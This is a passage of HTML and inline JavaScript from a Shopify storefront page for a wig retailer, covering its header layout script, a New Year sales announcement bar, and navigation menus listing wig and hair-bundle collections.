            header.classList.remove('header--logo-left');
            header.classList.add('header--center');
          } else {
            header.classList.add('header--logo-left');
            header.classList.remove('header--center');
          }
        }
      }

      iconsNavDisplayStyle('none', mobileDraw);
      iconsNavDisplayStyle('none', cartDraw);
      iconsNavDisplayStyle('none', searchDraw);
    } else {
      iconsNavDisplayStyle('flex', mobileDraw);
      iconsNavDisplayStyle('flex', cartDraw);
      iconsNavDisplayStyle('flex', searchDraw);
    }
  };

  theme.setUpHeaderResizeObservers = () => {
    const debounce = (f, delay) => {
      let timer = 0;
      return (...args) => {
        clearTimeout(timer);
        timer = setTimeout(() => f.apply(this, args), delay);
      };
    };

    const headerSection = document.querySelector('header-container');
    const header = document.querySelector('header');
    const logo = document.querySelector('.header__logo-link');

    theme.setHeaderHeightVars();
    const headerSectionObserver = new ResizeObserver(debounce(theme.setHeaderHeightVars, 50));
    headerSectionObserver.observe(headerSection);

    theme.setHeaderLogoVars();
    const headerLogoObserver = new ResizeObserver(debounce(theme.setHeaderLogoVars, 50));
    headerLogoObserver.observe(logo);

    theme.setHeaderStyle();
    const headerObserver = new ResizeObserver(debounce(theme.setHeaderStyle, 50));
    headerObserver.observe(header);
  };
</script>

      <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--23804505030949__announcement-bar" class="shopify-section shopify-section-group-header-group js-section__announcement">
    <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/section-announcement-bar.css?v=28610319943355220661733899628" rel="stylesheet" type="text/css" media="all" />
  
<section
    class="
      section
      section--announcement-bar
      section--sections--23804505030949__announcement-bar
      section--mb-0
    "
    data-section-id="sections--23804505030949__announcement-bar"
    data-section-type="announcement-bar"
    style="
      --space-top: 0px;
      --space-bottom: 0px
    "
  >
    <announcement-bar
      id="sections--23804505030949__announcement-bar"
      class="announcement"
      aria-label="Announcement Bar"
      aria-live="polite"
      aria-atomic="true"
      
      
        autoplay="true"
        autoplay-delay="8000"
      
      
      style="
        --color: #262626;
        --letter-spacing: 0px;
        --font-size__desktop: 0.9rem;
        --font-size__mobile: 0.9rem;
        
        
      "
    >
      <div
        class="
          announcement__bg
          
          
          section--padded
        "
        style="background-color: #f9f3d0;"
      >
        <div class="announcement__container announcement__container--carousel" tabindex="0">
          <ol class="announcement__wrapper announcement__wrapper--carousel" role="list" aria-label="Announcements"><li
                    id="announcement_CDem3j"
                    class="announcement announcement__slides announcement__slides--carousel"
                    data-slide-id="1"
                    
                    role="listitem"
                    tabindex="0"
                    aria-roledescription="Announcement"
                    aria-label="1 of 1"
                  ><div class="announcement__message "><div class="announcement__text announcement__text--body">
                          
                            <span class="announcement__icon block--announcement_CDem3j"><span
    class="icon icon--selection icon--icon-megaphone "
    
      style="--color: #262626; "
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 25 25"
    ><path d="M7.5,6.9l0,8.655A7.192,7.192,0,0,0,11.5,22" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,4.484a1,1,0,0,0-1.421-.907C16.244,5.356,12.456,6.964,4.5,7h-1a3,3,0,0,0-3,3v2a3,3,0,0,0,3,3h1c7.956.036,11.744,1.644,15.579,3.423a1,1,0,0,0,1.421-.907Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path><path d="M21.5,9H22a1.5,1.5,0,0,1,1.5,1.5v1A1.5,1.5,0,0,1,22,13h-.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round"></path></svg>
  </span>


                            </span>
                          
                          <span>2026 NEW YEAR SALES ！ START WITH US！</span></div></div></li></ol>
        </div>
      </div>
    </announcement-bar>

    <script src="//www.bequeenwig.com/cdn/shop/t/61/assets/announcement-bar.js?v=183921400885781513371733899625" type="module"></script>
  </section>
</div><div id="shopify-section-sections--23804505030949__header" class="shopify-section shopify-section-group-header-group shopify-section-header js-section__header">
<style>
  
  .header-trigger {
    opacity: 0;
  }
</style>
<link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-header.css?v=5425076781398360381733899626" rel="stylesheet" type="text/css" media="all" />
<link
  rel="stylesheet"
  href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626"
  media="print"
  onload="this.media='all'"
>
<noscript>
  <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-navigation-drawer.css?v=63935662600164151991733899626" rel="stylesheet" type="text/css" media="all" />
</noscript><header-container
  
    class="is-sticky"
    data-sticky="true"
  
  style="
    --logo-size: 75px;
    --logo-size-mobile: 40px;
    --logo-spacing: 7;
    --logo-spacing-mobile: 0;
  "
><link
      rel="stylesheet"
      href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626"
      media="print"
      onload="this.media='all'"
    >
    <noscript>
      <link href="//www.bequeenwig.com/cdn/shop/t/61/assets/component-search-drawer.css?v=136658203320422380211733899626" rel="stylesheet" type="text/css" media="all" />
    </noscript><style type="text/css">
    :root {
      
      --header-is-sticky:0;
      
      --header-bg-color: #ffffff;
      --header-bg-color-darker: #f2f2f2;
      --header-text-color: #111111;
      --header-text-color-light: rgba(17, 17, 17, 0.7);
      --header-text-color-lighter: rgba(17, 17, 17, 0.5);
      --header-text-color-lightest: rgba(17, 17, 17, 0.1);
      --header-text-color-bg: rgba(17, 17, 17, 0.01);
      --header-transparent-text-color: #ffffff;
      --header-transparent-text-color-light: rgba(255, 255, 255, 0.3);
      --header-text-contrast-color: #fff;
      --header-transparent-text-contrast-color: #000;
    }.main { margin-top: 30px }
      .main .shopify-section:first-child .section--full { margin-top: -30px }
      @media screen and (max-width: 768px) {.main .shopify-section:first-child .section--full-mobile { margin-top: -30px }}</style>
  <header
    role="banner"
    id="top"
    class="header js-header header--sticky js-header-sticky js-header-scroll header--left u-flex u-flex--middle u-flex--center header--search-enabled header--has-transparent-divider"
    data-section-id="sections--23804505030949__header"
    data-section-type="header-section"
    data-transparent-header="false"
    data-sticky-header="true"
    data-header-style="left"
  >
    <div class="header__logo u-flex u-flex--middle u-flex--center">
      
        <div class="header__logo-wrapper js-main-logo" itemscope itemtype="http://schema.org/Organization">
      
      
        <a
          style="
            position: absolute;
            left: -9999px;
            top: auto;
            width: 1px;
            height: 1px;
            overflow: hidden;
            display: inline;
          "
          >BeQueenWig</a
        >
        <a href="/fr" itemprop="url" class="header__logo-link">
          <div
            class="header__logo-ratio-box"
            style="aspect-ratio: 3.2/1"
          >
            <img
              src="//www.bequeenwig.com/cdn/shop/files/BEQUEEN.png?height=150&v=1613710326"
              class="header__logo-img"
              alt="BeQueen Wig"
              itemprop="logo"
              width="2429"
              height="752"
              loading="eager"
            >

            
          </div>
        </a>
      
      
        </div>
      
    </div>

    <div
      class="header-trigger header-trigger--left mobile-draw-trigger-icon u-flex u-flex--middle js-mobile-draw-icon"
      style="display: none"
    >
      <button
        class="header-trigger__link header-trigger__link--mobile"
        aria-haspopup="dialog"
        aria-label="Menu"
        data-a11y-dialog-show="modal-main-menu"
      >
        <svg t="1765177630124" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="15520" width="20" height="20"><path d="M0 164.352h171.12v176.976H0V164.352z m266.016 0h758.736v176.976H266.016V164.352z m0 320.424h758.736v176.968H266.016V484.776z m0 310.504h758.736v176.976H266.016V795.28zM0 484.776h171.12v176.968H0V484.776zM0 795.28h171.12v176.976H0V795.28z" fill="#087378" p-id="15521"></path></svg>
        
      </button>
    </div>
    
      <div
        class="header-trigger header-trigger--far-right search-draw-trigger-icon u-flex u-flex--middle js-search-draw-icon"
        style="display: none"
      >
        <a
          href="/fr/search"
          class="header-trigger__link header-trigger__link--search"
          aria-haspopup="dialog"
          aria-label="Recherche"
          data-a11y-dialog-show="modal-search"
        >
          <span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
        </a>
      </div>
    
    <div
      class="header-trigger header-trigger--right cart-draw-trigger-icon u-flex u-flex--middle js-cart-draw-icon"
      style="display: none"
    >
      <cart-link><a
            href="/fr/cart"
            class="
              header-trigger__link
              header-trigger__link--cart
              js-cart-icon
              
            "
            aria-haspopup="dialog"
            aria-label="Panier"
            
              data-a11y-dialog-show="modal-cart"
            
          >
            <span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
            <div class="cart-count-bubble">
              <items-count aria-hidden="true">0</items-count>
            </div>
          </a></cart-link>
    </div>

    <div class="header-navs js-heaver-navs u-clearfix u-hidden@tab-down"><nav class="primary-nav header-navs__items js-primary-nav" role="navigation">
          <nested-menu submenu-direction="below">
            <ul class="primary-nav__items js-primary-nav-items"><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >HOME
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/new-arrivals"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW IN
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >NEW YEAR SALES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/2025-top-selling"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >2025 TOP SELLING
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/pixie-wigs"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >PIXIE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/topper-mohawk-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >TOPPER &amp; MOHAWK
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bob-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BOB WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BIRTHDAY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/luxury-customized-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SALT AND PEPPER WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/full-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >FULL LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/mullet-wig"
                        class="
                                                      primary-nav__link     
                              moblieFontGreen
                        "

                        >MULLET WIG
                         <div class='greenTree'>🎄</div>
                        
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/sexy-braid-lace-wig"
                        class="
                                                      primary-nav__link      moblieFont
                             
                        "

                        >SEXY BRAID LACE WIG
                        
                          <div style="display: flex !important;align-items: center !important;gap: 3px;">
                            <img
                              src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                              alt="installment icon"
                              loading="lazy"
                              width="18px"
                              height="18px"
                            >
                          </div>
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/buy-1-get-2"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BUY 1 GET 2!!!
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/signature-energy-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >SIGNATURE ENERGY WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/glueless-lace-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >GLUELESS LACE WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/afro-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >Afro Wig
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/valentines-special-saley"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >PLATINUM QUEEN SERIES
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/wedding-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WEDDING WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/workout-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >WORKOUT WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/bangs-wig"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >BANGS WIG
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><a
                        href="/fr/collections/lace-closure-frontal"
                        class="
                                                      primary-nav__link     
                             
                        "

                        >LACE CLOSURE &amp; FRONTAL
                        
                      </a></li><li class="primary-nav__item f-family--heading f-caps--true f-space--1"><header-details-disclosure>
                        <details
                          id="Details-HeaderMenu-22"
                          data-link-title="HAIR BUNDLES"
                        >
                          <summary class="header__menu-item">
                            <a
                              href="/fr/collections/virgin-hair-bundles"
                              class="primary-nav__link"
                              
                            >HAIR BUNDLES<span
    class="icon icon--theme icon--chevron icon--down"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></a>
                          </summary>
                          <div id="HeaderMenu-MenuList-22" class="nav__sub" tabindex="-1">
                            <nested-menu class="nav__sub-wrap">
                              <ul class="list-menu has-animation" role="list" style="animation-delay: 100ms"><li class="list-menu__item"><a
                                        href="/fr/collections/10a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">10A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/12a-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">12A Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/color-hair-bundles"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Color Hair Bundles</span>
                                      </a></li><li class="list-menu__item"><a
                                        href="/fr/collections/double-drawn-hair"
                                        class="list-menu__link"
                                        
                                      >
                                        <span class="list-menu__text">Double Drawn Hair</span>
                                      </a></li></ul>
                            </nested-menu>
                          </div>
                        </details>
                      </header-details-disclosure></li></ul>
          </nested-menu>
        </nav><nav class="secondary-nav header-navs__items js-secondary-nav">
        <div class="secondary-nav__items secondary-nav__items--icon"><ul class="secondary-nav__localize js-secondary-nav-localize"></ul>
          <ul class="secondary-nav__actions js-secondary-nav-actions">
            
              
                <li class="secondary-nav__item secondary-nav__item--account secondary-nav__link--icon">
                  <a
                    href="/fr/account/login"
                    class="secondary-nav__link"
                    aria-label="Compte"
                  ><span
    class="icon icon--theme icon--user "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M24 26.4906C16.5805 26.4906 9.59825 28.4654 3.5 31.944V43.4906H44.5V31.944C38.4018 28.4654 31.4195 26.4906 24 26.4906Z" vector-effect="non-scaling-stroke" />
          <path d="M24 23C29.5228 23 34 18.5228 34 13C34 7.47715 29.5228 3 24 3C18.4772 3 14 7.47715 14 13C14 18.5228 18.4772 23 24 23Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
                </li>
              
            

            <li class="secondary-nav__item f-family--heading f-caps--true f-space--1">
              <cart-link><a
                    href="/fr/cart"
                    class="
                      secondary-nav__link
                      secondary-nav__item--cart
                      secondary-nav__link--icon
                    "
                    aria-haspopup="dialog"
                    aria-label="Panier"
                    
                      data-a11y-dialog-show="modal-cart"
                    
                  ><span
    class="icon icon--theme icon--cart "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M34 14.1984V13.8105C34 8.66844 29.702 4.5 24.4 4.5H23.6C18.2981 4.5 14 8.66844 14 13.8105V14.1984M5 14.4048H43V43.5H5V14.4048Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
                      <div class="cart-count-bubble">
                        <items-count aria-hidden="true">0</items-count>
                      </div></a></cart-link>
            </li>

            
              <li class="secondary-nav__item secondary-nav__item--search f-family--heading f-caps--true f-space--1">
                <a
                  href="/fr/search"
                  class="secondary-nav__link secondary-nav__link--search secondary-nav__link--icon"
                  aria-haspopup="dialog"
                  aria-label="Recherche"
                  data-a11y-dialog-show="modal-search"
                ><span
    class="icon icon--theme icon--search "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M36.2018 36.2008L43.5 43.5M41.383 23.6915C41.383 33.4622 33.4622 41.383 23.6915 41.383C13.9208 41.383 6 33.4622 6 23.6915C6 13.9208 13.9208 6 23.6915 6C33.4622 6 41.383 13.9208 41.383 23.6915Z" vector-effect="non-scaling-stroke" /></svg>
  </span>
</a>
              </li>
            
          </ul>
        </div>
      </nav>
    </div>
  </header>
  <script>
    theme.setUpHeaderResizeObservers();
  </script>
</header-container>

<modal-dialog
  id="modal-main-menu"
  class="
    modal
    modal--main-menu
    modal--dark
    has-borders
  "
  aria-labelledby="modal-main-menu-title"
  aria-hidden="true"
  style="--background-color: #ffffff;"
><div class="modal__overlay" data-a11y-dialog-hide></div>

  <div class="modal__wrapper" role="document">
    <div class="modal__content">
      <div class="drawer-nav__empty-banner"></div>
      <p id="modal-main-menu-title" class="u-hidden-visually">Menu</p>
      <button
        title="Fermer (esc)"
        type="button"
        class="modal__close modal__close--left"
        aria-label="Fermer (esc)"
        data-a11y-dialog-hide
      >
        <span
    class="icon icon--theme icon--close "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M7.09385 41.5L41.5 6.5M6.5 6.5L40.9062 41.5" vector-effect="non-scaling-stroke" /></svg>
  </span>
      </button><drawer-menu>
          <nav class="drawer-nav drawer-nav--main">
            <ul class="list-menu" role="list"><li class="list-menu__item"><a
                      href="/fr"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      HOME
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/new-arrivals"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW IN
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/overseas-shipping/Fastest-Delivery+Bigger-Discount!"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      NEW YEAR SALES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/2025-top-selling"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      2025 TOP SELLING
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/pixie-wigs"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      PIXIE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/topper-mohawk-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      TOPPER &amp; MOHAWK
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bob-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BOB WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/birthday-wig/A-princess-like-dream-birthday-wig%EF%BC%81"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BIRTHDAY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/luxury-customized-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SALT AND PEPPER WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/full-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      FULL LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/mullet-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                              moblieFontGreen
                      "

                      
                    >
                      MULLET WIG
                      
                        <div class='greenTree'>🎄</div>
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/sexy-braid-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                         moblieFont
                             
                      "

                      
                    >
                      SEXY BRAID LACE WIG
                      
                      
                        
                        <img
                          src="//www.bequeenwig.com/cdn/shop/t/61/assets/flame.svg?v=69110041054246651141733986978"
                          alt="installment icon"
                          loading="lazy"
                          width="18px"
                          height="18px"
                        >
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/buy-1-get-2"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BUY 1 GET 2!!!
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/signature-energy-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      SIGNATURE ENERGY WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/glueless-lace-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      GLUELESS LACE WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/afro-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      Afro Wig
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/valentines-special-saley"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      PLATINUM QUEEN SERIES
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/wedding-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WEDDING WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/workout-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      WORKOUT WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/bangs-wig"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      BANGS WIG
                      
                      
                    </a></li><li class="list-menu__item"><a
                      href="/fr/collections/lace-closure-frontal"
                      class="
                          list-menu__link f-family--body f-caps--false f-space--0
                        
                             
                      "

                      
                    >
                      LACE CLOSURE &amp; FRONTAL
                      
                      
                    </a></li><li class="list-menu__item"><details
                      id="Details-menu-drawer-menu-item-22"
                      
                    >
                      <summary
                        class="list-menu__link f-family--body f-caps--false f-space--0"
                        
                      >
                        HAIR BUNDLES
<span
    class="icon icon--theme icon--chevron "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></summary>
                      <div
                        id="SidebarMenu-MenuList-22"
                        class="drawer-nav__panel has-banner"
                        tabindex="-1"
                      >
                        <div class="drawer-nav__wrapper"><div
                              id="Details-menu-drawer-menu-item-22-banner"
                              class="drawer-nav__banner"
                            >
                              <div class="o-ratio o-ratio--16:9">
                                <div class="o-ratio__content">

<image-skeleton
  
>
  <span class="visually-hidden">Chargement de l&amp;#39;image: BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles</span>
  <svg
    id="visual"
    viewBox="0 0 960 0"
    width="960"
    height="0"
    xmlns="http://www.w3.org/2000/svg"
    
      preserveAspectRatio="xMinYMin slice"
    
  >
    <rect x="0" y="0" width="960" height="0"></rect>
  </svg>
</image-skeleton>
<img src="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080" alt="BeQueenWig 12A Hair Bundles BEQUEEN 12A 3Pcs Water Wave Best Virgin Human Hair Bundles" srcset="//www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=352 352w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=832 832w, //www.bequeenwig.com/cdn/shop/products/bequeenwig-bequeen-12a-3pcs-water-wave-best-virgin-human-hair-bundles-12a-hair-bundles-40058778255653.jpg?v=1722439097&amp;width=1080 1080w" width="1080" height="1080" loading="eager" sizes="(min-width: 460px) 460px, 90vw" class="cta__image">
                                </div>
                              </div>
                            </div><div class="drawer-nav__header f-family--body f-caps--false f-space--0">
                            <button class="drawer-nav__back" aria-label="Panneau précédent"><span
    class="icon icon--theme icon--chevron icon--left"
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
    ><path d="M13.8683 4.75L33.1183 24L13.8683 43.25" stroke-linecap="square" vector-effect="non-scaling-stroke" /></svg>
  </span></button>
                            <div class="drawer-nav__title">
                              HAIR BUNDLES
                            </div>
                          </div><ul class="list-menu" role="list" tabindex="-1"><li class="list-menu__item"><a
                                      href="/fr/collections/10a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      10A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/12a-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      12A Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/color-hair-bundles"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Color Hair Bundles
                                    </a></li><li class="list-menu__item"><a
                                      href="/fr/collections/double-drawn-hair"
                                      class="list-menu__link  f-family--body f-caps--false f-space--0"
                                      
                                    >
                                      Double Drawn Hair
                                    </a></li></ul>
<div class="drawer-nav__view-all">
                              <a href="/fr/collections/virgin-hair-bundles" class="c-btn c-btn--hollow c-btn--full">Voir HAIR BUNDLES</a>
                            </div></div>
                      </div>
                    </details></li></ul>
          </nav>
        </drawer-menu><div class="mobile-draw__footer mobile-footer"><div class="mobile-footer__contact">
            
              <p class="mobile-footer__text">
                <a href="tel:17322270859" class="mobile-footer__text-link">
                  <span class="mobile-draw__icon"><span
    class="icon icon--theme icon--phone "
  >
    <svg
      aria-hidden="true"
      focusable="false"
      role="presentation"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
